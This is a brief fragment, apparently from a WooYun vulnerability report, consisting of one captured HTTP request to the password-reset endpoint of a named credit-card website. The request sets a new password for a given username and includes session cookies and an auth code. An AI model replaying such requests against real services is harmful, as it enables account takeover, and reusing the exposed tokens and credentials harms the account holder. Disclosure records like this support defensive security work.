 POST /reg/resetPassword HTTP/1.1
Host: sso.51credit.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://sso.51credit.com/reg/resetPassword
Cookie: Hm_lvt_d256e4b92cfb8c5174fae259762d07ce=1431351965,1431352709; _ga=GA1.2.243743643.1431351965;
__utma=216547017.243743643.1431351965.1431405280.1431421232.3;
__utmz=216547017.1431351970.1.1.utmcsr=51credit.com|utmccn=(referral)|utmcmd=referral|utmcct=/; pgv_pvi=1667657044;
JSESSIONID=C15421351E76B972CB25AFB3C4C77A49; __utmb=216547017.7.10.1431421232; __utmc=216547017; USERID=3216840;
USERAUTHCODE=c6258dc9743f444110a283359d3eb3e1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
strongFlg=2&syoriFlg=1&code=a390ecb193308144cfe9b6a98d009982&username=doudou87&pwd=abc4567890&rePwd=abc4567890
www.wooyun.org